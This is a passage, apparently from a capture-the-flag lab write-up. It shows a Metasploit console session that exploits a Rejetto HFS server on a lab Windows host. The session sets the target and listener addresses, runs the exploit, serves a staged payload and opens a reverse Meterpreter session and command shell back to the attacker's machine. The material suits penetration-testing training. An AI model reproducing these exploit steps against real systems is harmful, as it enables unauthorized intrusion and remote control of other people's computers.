 View the full module info with the info, or info -d command.
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.10.175.6
rhosts => 10.10.175.6
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 8080
rport => 8080
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost 10.18.78.136
lhost => 10.18.78.136
msf6 exploit(windows/http/rejetto_hfs_exec) > set lport 1337
lport => 1337
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.18.78.136:1337
[*] Using URL: http://10.18.78.136:8080/ptPG5oSo
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /ptPG5oSo
[*] Sending stage (175686 bytes) to 10.10.175.6
[!] Tried to delete %TEMP%\ZZexDqKTvjICcI.vbs, unknown result
[*] Meterpreter session 1 opened (10.18.78.136:1337 -> 10.10.175.6:49237) at 2024-01-29 11:47:08 +0100
[*] Server stopped.
meterpreter > shell
Process 2848 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>